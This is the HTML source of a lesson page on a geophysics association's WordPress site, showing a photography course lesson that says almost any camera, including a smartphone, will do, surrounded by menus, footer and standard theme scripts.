			<li id="menu-item-5024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://aegind.org/journals/" onClick="return true">Old Journals</a></li>
			<li id="menu-item-5977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5977"><a href="https://aegind.org/current-journals/" onClick="return true">Current Journal</a></li>
		</ul>
</li>
		<li id="menu-item-5772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5772"><a href="https://aegind.org/aeg-publications/" onClick="return true">Text books and Monographs</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5089"><a href="#" onClick="return true">Seminars &#038; Workshps</a>
<ul class="sub-menu">
	<li id="menu-item-5046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://aegind.org/seminar/" onClick="return true">Seminar</a></li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#" onClick="return true">AEG Honours &#038; Awards</a>
	<ul class="sub-menu">
		<li id="menu-item-5758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5758"><a href="https://aegind.org/de-beers/" onClick="return true">De Beers</a></li>
		<li id="menu-item-5066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://aegind.org/aeg-honours-awards/" onClick="return true">List Of Awardees</a></li>
		<li id="menu-item-5748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5748"><a href="https://aegind.org/aeg-honours-awards-copy/" onClick="return true">ONGC – AEG Awards</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://aegind.org/membership-form/" onClick="return true">Membership Form</a></li>
<li id="menu-item-5369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5369"><a href="https://aegind.org/gallery/" onClick="return true">Gallery</a></li>
<li id="menu-item-5093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5093"><a href="#" onClick="return true">Careers / Job  Mela</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="#" onClick="return true">Notifications</a></li>
<li id="menu-item-5894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5894"><a href="https://aegind.org/category/aeg-news/" onClick="return true">AEG News</a></li>
<li id="menu-item-4821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4821"><a href="https://aegind.org/contact/" onClick="return true">Contact Us</a></li>
</ul></div>                            </div>                                
                                    </div>            
            </div>
    </div>
</nav> 


<!-- Mobile Menu Start -->
    <div class="responsive-menus"><nav class="nav-container mobile-menu-container mobile-menus menu-wrap-off fdgdgfdg">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link close-button">               
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-main-nav-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4817"><a href="https://aegind.org/" onClick="return true">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4818"><a href="https://aegind.org/about-us/" onClick="return true">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://aegind.org/executive-committee-2025-2027/" onClick="return true">Executive Committee 2025-2027</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://aegind.org/past-executive-committee-1974-2020" onClick="return true">Past Executive Committee &#8211; 1974-2020*</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://aegind.org/past-executive-committee-2023-2025/" onClick="return true">Past Executive Committee 2023-2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://aegind.org/list-of-life-memebers/" onClick="return true">List Of Life Memebers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4819"><a href="#" onClick="return true">Publications</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5702"><a href="#" onClick="return true">AEG Publications</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5701"><a href="#" onClick="return true">Journal Of Geophysics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6451"><a href="https://aegind.org/guidelines-for-authors/" onClick="return true">Guidelines For Authors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://aegind.org/journals/" onClick="return true">Old Journals</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5977"><a href="https://aegind.org/current-journals/" onClick="return true">Current Journal</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5772"><a href="https://aegind.org/aeg-publications/" onClick="return true">Text books and Monographs</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5089"><a href="#" onClick="return true">Seminars &#038; Workshps</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://aegind.org/seminar/" onClick="return true">Seminar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#" onClick="return true">AEG Honours &#038; Awards</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5758"><a href="https://aegind.org/de-beers/" onClick="return true">De Beers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://aegind.org/aeg-honours-awards/" onClick="return true">List Of Awardees</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5748"><a href="https://aegind.org/aeg-honours-awards-copy/" onClick="return true">ONGC – AEG Awards</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://aegind.org/membership-form/" onClick="return true">Membership Form</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5369"><a href="https://aegind.org/gallery/" onClick="return true">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5093"><a href="#" onClick="return true">Careers / Job  Mela</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="#" onClick="return true">Notifications</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5894"><a href="https://aegind.org/category/aeg-news/" onClick="return true">AEG News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4821"><a href="https://aegind.org/contact/" onClick="return true">Contact Us</a></li>
</ul></div>        </li>
       
    </ul>
    <div class="social-icon-responsive">
            </div>
</nav></div>
<!-- Mobile Menu End -->

<header id="reactheme-header" class="single-header header-style1 mainsmenu      mobile-hide-cart  ">


    <div class="header-inner  menu-sticky stuck">        
        <!-- Header Menu Start -->
        
        <!-- Topbar Start -->
         

          <div class="toolbar-area mobile-hide-topbars">
            <div class="container2 container">
              <div class="row">
                <div class="col-lg-8">
                  <div class="toolbar-contact">
                    <ul class="reactheme-contact-info">                        
                                                <li class="reactheme-contact-phone">
                          <i class="fa flaticon-call"></i>                                      
                            <a href="tel:+91-9949023186"> +91- 9949023186                                
                            </a>                   
                        </li>
                         
                                                <li class="reactheme-contact-email">
                            <i class="glyph-icon flaticon-email"></i>                  
                            <a href="mailto:aegindiageophysics@gmail.com">aegindiageophysics@gmail.com</a>                   
                        </li>
                                                
                  </ul>
                  </div>
                </div>
                <div class="col-lg-4">
                  <div class="toolbar-sl-share">
                    <ul class="clearfix">
                                                                                                                                                                  <li> <a href="https://www.linkedin.com/in/b-narasimha-rao-b5429916/?utm_source=share&#038;utm_campaign=share_via&#038;utm_content=profile&#038;utm_medium=android_app " target="_blank"><i class="fa fa-linkedin"></i></a> </li>
                                                                                                                                                                                                                        </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
              <!-- Topbar End -->

        <div class="menu-area menu_type_" >
            <div class="container">
                <div class="row-table">
                    <div class="col-cell header-logo">
                                <div class="logo-area">
                          <a href="https://aegind.org/" rel="home"><img style = "max-height: 90px" src="https://aegind.org/wp-content/uploads/2023/10/aeg-1.webp" alt="Association of Exploration Geophysicists"></a>
                    </div>
                    <div class="logo-area sticky-logo">
              <a href="https://aegind.org/" rel="home"><img style = "max-height: 65px" src="https://aegind.org/wp-content/uploads/2023/10/aeg-1.webp" alt="Association of Exploration Geophysicists"></a>
               </div>
        

                    </div>
                    <div class="col-cell menu-responsive">  
                            <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-main-nav-container"><ul id="primary-menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4817"><a href="https://aegind.org/" onClick="return true">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4818"><a href="https://aegind.org/about-us/" onClick="return true">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://aegind.org/executive-committee-2025-2027/" onClick="return true">Executive Committee 2025-2027</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://aegind.org/past-executive-committee-1974-2020" onClick="return true">Past Executive Committee &#8211; 1974-2020*</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://aegind.org/past-executive-committee-2023-2025/" onClick="return true">Past Executive Committee 2023-2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://aegind.org/list-of-life-memebers/" onClick="return true">List Of Life Memebers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4819"><a href="#" onClick="return true">Publications</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5702"><a href="#" onClick="return true">AEG Publications</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5701"><a href="#" onClick="return true">Journal Of Geophysics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6451"><a href="https://aegind.org/guidelines-for-authors/" onClick="return true">Guidelines For Authors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://aegind.org/journals/" onClick="return true">Old Journals</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5977"><a href="https://aegind.org/current-journals/" onClick="return true">Current Journal</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5772"><a href="https://aegind.org/aeg-publications/" onClick="return true">Text books and Monographs</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5089"><a href="#" onClick="return true">Seminars &#038; Workshps</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://aegind.org/seminar/" onClick="return true">Seminar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#" onClick="return true">AEG Honours &#038; Awards</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5758"><a href="https://aegind.org/de-beers/" onClick="return true">De Beers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://aegind.org/aeg-honours-awards/" onClick="return true">List Of Awardees</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5748"><a href="https://aegind.org/aeg-honours-awards-copy/" onClick="return true">ONGC – AEG Awards</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://aegind.org/membership-form/" onClick="return true">Membership Form</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5369"><a href="https://aegind.org/gallery/" onClick="return true">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5093"><a href="#" onClick="return true">Careers / Job  Mela</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="#" onClick="return true">Notifications</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5894"><a href="https://aegind.org/category/aeg-news/" onClick="return true">AEG News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4821"><a href="https://aegind.org/contact/" onClick="return true">Contact Us</a></li>
</ul></div>        </div>
    </nav>
                        </div>

                    <div class="col-cell header-quote">     
                                                       <div class="react-login">
                                    <a href="#" class="login-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                                            Login                                                                     
                                    </a>
                                </div>
                                                                <form role="search" class="search-form" method="get" action="https://aegind.org/">
                                        <div class="search-wrap">
                                            <label class="screen-reader-text">
                                                Search for:                                            </label>
                                            <input type="search" placeholder="Searching..." name="s" class="search-input" value="" />
                                            <button type="submit"  value="Search"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>
                                        </div>
                                    </form>                      
                                
                                                <div class="sidebarmenu-area text-right mobilehum">                                    
                            <ul class="offcanvas-icon">
                                <li class="nav-link-container"> 
                                    <a href='#' class="nav-menu-link menu-button">
                                        <span class="dot1"></span>
                                        <span class="dot2"></span>
                                        <span class="dot3"></span>                                        
                                    </a> 
                                </li>
                            </ul>                                       
                        </div> 
                          

                    </div>
                </div>
            </div> 
        </div>
        <!-- Header Menu End -->
    </div>
     <!-- End Slider area  -->
   


<div class="reactheme-breadcrumbs  porfolio-details">

    
    <div class="breadcrumbs-single" style="background-image: url('https://aegind.org/wp-content/uploads/2022/01/3.jpg')"> 
        <div class="container">     
            <div class="row">
              <div class="col-md-12">
                <div class="breadcrumbs-inner bread-">
                                    					<h1 class="page-title">
						What camera should you use?					</h1>             
					        
                </div>
              </div>
            </div>  
        </div>    
    </div>
    
        </div></header>

 
        <!-- End Header Menu End -->
                        <div class="main-contain offcontents">                
                    
        <div class="container-fluid">
            <div id="content">
<div class="tutor-course-single-content-wrapper">
	<div class="tutor-course-single-sidebar-wrapper tutor-lesson-sidebar">
		
<div class="tutor-course-single-sidebar-title tutor-d-flex tutor-justify-between">
	<span class="tutor-fs-6 tutor-fw-medium tutor-color-secondary">Course Content</span>
	<span class="tutor-d-block tutor-d-xl-none">
		<a href="#" class="tutor-iconic-btn" tutor-hide-course-single-sidebar>
			<span class="tutor-icon-times"></span>
		</a>
	</span>
</div>

		<div class="tutor-course-topic tutor-course-topic-3919">
			<div class="tutor-accordion-item-header is-active">
				<div class="tutor-row tutor-gx-1">
					<div class="tutor-col">
						<div class="tutor-course-topic-title">
							Photography Basics																								<div class="tutor-course-topic-title-info tutor-ml-8">
										<div class="tooltip-wrap">
											<i class="tutor-course-topic-title-info-icon tutor-icon-circle-info-o"></i>
											<span class="tooltip-txt tooltip-bottom">
												The Best Online Professional Photography Class: How to Take Amazing Photos for Beginners &amp;amp; Advanced Photographers											</span>
										</div>
									</div>
																					</div>
					</div>

					<div class="tutor-col-auto tutor-align-self-center">
													<div class="tutor-course-topic-summary tutor-pl-8">
								0/2							</div>
											</div>
				</div>
			</div>

			<div class="tutor-accordion-item-body ">
										
												<div class="tutor-course-topic-item tutor-course-topic-item-lesson is-active">
							<a href="https://aegind.org/courses/photography-masterclass-a-complete-guide-to-photography/lesson/what-camera-should-you-use/" data-lesson-id="3920">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										What camera should you use?									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>40:34</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
												
												<div class="tutor-course-topic-item tutor-course-topic-item-lesson">
							<a href="https://aegind.org/courses/photography-masterclass-a-complete-guide-to-photography/lesson/we-cant-wait-to-see-you-in-the-course/" data-lesson-id="3921">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										We can&#8217;t wait to see you in the course!									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>00:00</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
									</div>
		</div>
				<div class="tutor-course-topic tutor-course-topic-3922">
			<div class="tutor-accordion-item-header">
				<div class="tutor-row tutor-gx-1">
					<div class="tutor-col">
						<div class="tutor-course-topic-title">
							Exposer																												</div>
					</div>

					<div class="tutor-col-auto tutor-align-self-center">
													<div class="tutor-course-topic-summary tutor-pl-8">
								0/2							</div>
											</div>
				</div>
			</div>

			<div class="tutor-accordion-item-body tutor-display-none">
										
												<div class="tutor-course-topic-item tutor-course-topic-item-lesson">
							<a href="https://aegind.org/courses/photography-masterclass-a-complete-guide-to-photography/lesson/what-is-exposer/" data-lesson-id="3923">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										What is Exposer?									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>01:10:00</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
												
												<div class="tutor-course-topic-item tutor-course-topic-item-lesson">
							<a href="https://aegind.org/courses/photography-masterclass-a-complete-guide-to-photography/lesson/intro-to-the-activities/" data-lesson-id="3924">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										Intro to the Activities									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>00:00</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
									</div>
		</div>
			</div>
	<div id="tutor-single-entry-content" class="tutor-quiz-single-entry-wrap">
		

<div class="tutor-course-topic-single-header tutor-single-page-top-bar">
	<a href="#" class="tutor-course-topics-sidebar-toggler tutor-iconic-btn tutor-iconic-btn-secondary tutor-d-none tutor-d-xl-inline-flex tutor-flex-shrink-0" tutor-course-topics-sidebar-toggler>
		<span class="tutor-icon-left" area-hidden="true"></span>
	</a>

	<a href="https://aegind.org/courses/photography-masterclass-a-complete-guide-to-photography/" class="tutor-iconic-btn tutor-d-flex tutor-d-xl-none">
		<span class="tutor-icon-previous" area-hidden="true"></span>
	</a>

	<div class="tutor-course-topic-single-header-title tutor-fs-6 tutor-ml-12 tutor-ml-xl-24">
		Photography Masterclass: A Complete Guide to Photography	</div>

	<div class="tutor-ml-auto tutor-align-center tutor-d-none tutor-d-xl-flex">
						<a class="tutor-iconic-btn tutor-flex-shrink-0" href="https://aegind.org/courses/photography-masterclass-a-complete-guide-to-photography/">
			<span class="tutor-icon-times" area-hidden="true"></span>
		</a>
	</div>

	<div class="tutor-ml-auto tutor-align-center tutor-d-block tutor-d-xl-none">
		<a class="tutor-iconic-btn" href="#" tutor-course-topics-sidebar-offcanvas-toggler>
			<span class="tutor-icon-hamburger-menu" area-hidden="true"></span>
		</a>
	</div>
</div>

<div class="tutor-course-topic-single-body">
	<!-- Load Lesson Video -->
			<div class="tutor-video-player-wrapper">
			</div>

	
	<style>
		.tutor-actual-comment.viewing {
			box-shadow: 0 0 10px #cdcfd5;
			animation: blinkComment 1s infinite;
		}
		@keyframes blinkComment { 50% { box-shadow:0 0 0px #ffffff; }  }
	</style>

	<div class="tutor-course-spotlight-wrapper">
		<ul class="tutor-nav tutor-course-spotlight-nav tutor-justify-center">
						
			
					</ul>

		<div class="tutor-tab tutor-course-spotlight-tab">
						<div id="tutor-course-spotlight-overview" class="tutor-tab-item is-active">
				<div class="tutor-container">
					<div class="tutor-row tutor-justify-center">
						<div class="tutor-col-xl-8">
							<div class="tutor-fs-5 tutor-fw-medium tutor-color-black tutor-mb-12">
								About Lesson							</div>
							<div class="tutor-fs-6 tutor-color-secondary tutor-lesson-wrapper">
								<p>A DSLR camera or mirrorless camera is a great option for taking this course. It doesn&#8217;t have to be an expensive or fancy model. Any interchangeable lens camera like a DSLR or mirrorless is fine. You can even use a smartphone or point and shoot camera, although you may not have all the manual settings and options that we cover in this course.</p>
							</div>
						</div>
					</div>
				</div>
			</div>
			
						
					</div>
	</div>
</div>

<div class="tutor-course-topic-single-footer tutor-px-32 tutor-py-12 tutor-mt-auto">
	<div class="tutor-single-course-content-prev">
		<a class="tutor-btn tutor-btn-secondary tutor-btn-sm" href="#" disabled="disabled">
			<span class="tutor-icon-previous" area-hidden="true"></span>
			<span class="tutor-ml-8">Previous</span>
		</a>
	</div>

	<div class="tutor-single-course-content-next">
		<a class="tutor-btn tutor-btn-secondary tutor-btn-sm" href="https://aegind.org/courses/photography-masterclass-a-complete-guide-to-photography/lesson/we-cant-wait-to-see-you-in-the-course/">
			<span class="tutor-mr-8">Next</span>
			<span class="tutor-icon-next" area-hidden="true"></span>
		</a>
	</div>
</div>

			</div>
</div>

<!-- Course Progressbar on sm/mobile  -->

        </div><!-- .content -->
    </div><!-- .container -->
</div><!-- .main-container -->
        <footer id="reactheme-footer" class=" reactheme-footer footer-style-1 " >

    <div class="footer-top pt-120">

            <div class="container">
                            <div class="footer-top-cta" style="background:url(https://aegind.org/wp-content/uploads/2022/02/cta.jpg)">
                    <div class="row">
                        <div class="col-lg-7">
                                                            <h4>Free Online Courses</h4>
                                                                                        <h3>Ready to dive in? <br />
Start your free Course today.</h3>
                                                        
                        </div>
                        <div class="col-lg-5 text-right">
                                                        <a href="https://reactheme.com/products/wordpress/echooling/courses/">View All Courses <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-right"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg></a>                         </div>
                    </div>
                </div>
                    </div>
            <div class="container">
            <div class="row"> 
                                                <div class="col-lg-3 footer-0">

                                                        <div class="footer-logo-wrap">
                                    <a href="https://aegind.org/" class="footer-top-logo">
                                        <img  src="https://aegind.org/wp-content/uploads/2023/10/aeg-white.webp" alt="Association of Exploration Geophysicists">
                                    </a>
                                </div>
                            
                                                <section id="text-1" class="widget widget_text">			<div class="textwidget"><p>The Association of Exploration Geophysicists is a registered non-profit organisation was founded in 1974. It is a society of individuals and institutions engaged in exploration for earth resources.</p>
</div>
		</section><section id="contact_widget-1" class="widget widget_contact_widget">  <ul class="footer-contact-ul">
    <li><i class="fas fa-phone-alt"></i><a href="tel:+919949023186">+91 99490 23186</a></li><li><i class="far fa-envelope"></i><a href="mailto:aegindiageophysics@gmail.com">aegindiageophysics@gmail.com</a></li>
  </ul>

    </section>                         </div>
                                                                <div class="col-lg-3 footer-1">

                        
                                                <section id="nav_menu-1" class="widget widget_nav_menu"><h3 class="footer-title">About Us</h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://aegind.org/about-us/" onClick="return true">About Us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5594"><a href="https://aegind.org/seminar/" onClick="return true">Seminar</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://aegind.org/journals/" onClick="return true">Old  Journals</a></li>
<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://aegind.org/gallery/" onClick="return true">Gallery</a></li>
</ul></div></section>                    </div>
                                                                <div class="col-lg-3 footer-2">

                        
                                                <section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">Useful Links</h3><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2667"><a href="https://aegind.org/" onClick="return true">Home</a></li>
<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2668"><a href="https://aegind.org/contact/" onClick="return true">Contact</a></li>
<li id="menu-item-2670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2670"><a href="https://aegind.org/events/" onClick="return true">Events</a></li>
</ul></div></section>                    </div>
                                                                <div class="col-lg-3 footer-3">

                        
                                                <section id="widget_pvc_stats-2" class="widget widget_pvc_stats"><div class="pvc_clear"></div><p id="pvc_stats_3920" class="pvc_stats total_only  pvc_load_by_ajax_update" data-element-id="3920"><i class="pvc-stats-icon medium" aria-hidden="true"></i> <img width="16" height="16" alt="Loading" src="https://aegind.org/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border="0" /></p><div class="pvc_clear"></div></section>                    </div>
                                        </div>
        </div>
    </div>
<div class="footer-bottom" >
    <div class="container">
        <div class="copyright_border">
            <div class="rows"> 
                                                        
                    <div class="cols frist-cols">
                        <div class="copyright text-center"  >
                                                        <p>@2023 Association of Exploration Geophysicists &amp; Developed by <a href="http://ramyait.com/">Ramya Infotech</a></p>
                                                    </div>
                    </div>            
                    <div class="cols">
                        <div class="copyright-widget"  >
                            <section id="reactheme_soical_widget-1" class="widget widget_reactheme_soical_widget">
	
		<ul class="footer_social">  
		    		        <li> 
		        <a href="#" target="_blank"><span> <i class="fab fa-facebook-f"></i> </span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# " target="_blank"><span> <i class="fab fa-twitter"></i> </span></a> 
		        </li>
		    		    
		    		        <li> 
		        <a href="# " target="_blank"><span> <i class="fab fa-pinterest-p"></i> </span></a> 
		        </li>
		    		    
		    		    		    		         
		</ul></section>                        </div>
                    </div>
                     
                            </div>
        </div>
    </div>
</div>
</footer>
</div><!-- #page -->
 <!-- start top-to-bottom  -->
<div id="top-to-bottom">
    <i class="fa fa-angle-up"></i>
</div>   

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/echooling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-cfasync="false">
          var dFlipLocation = 'https://aegind.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
          var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading 